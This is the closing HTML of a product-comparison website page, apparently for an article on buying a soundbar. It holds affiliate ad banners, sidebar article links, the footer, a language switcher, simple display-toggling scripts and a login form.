<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-wpr-lazyrender="1" class="main-footer cols-gap-lg footer-bold s-dark">

						<div  class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2e5d4f584b59475a46404b5c4a5d6e49434f4742004d4143">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div  class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div  class="search-modal-wrap" data-scheme="dark">
		<div  class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-5446b65c9bd6e300e6d01b42-="">
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-5446b65c9bd6e300e6d01b42-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/5-tips-to-buy-a-soundbar-for-your-house/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/5-tips-to-buy-a-soundbar-for-your-house/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/5-tips-to-buy-a-soundbar-for-your-house/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-5446b65c9bd6e300e6d01b42-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div  class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div  class="trp_ald_modal" id="trp_ald_modal_popup">
            <div  id="trp_ald_popup_text"></div>

        <div  class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"5 Tips To Buy a Soundbar For Your House","url":"https:\/\/savewithnerds.com\/5-tips-to-buy-a-soundbar-for-your-house\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/08\/image-18.jpeg","width":900,"height":500},"datePublished":"2019-12-05T11:44:10+05:30","dateModified":"2024-05-06T11:34:17+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/5-tips-to-buy-a-soundbar-for-your-house\/"}}</script>
    <script type="5446b65c9bd6e300e6d01b42-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="5446b65c9bd6e300e6d01b42-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div  id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div  class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div  class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
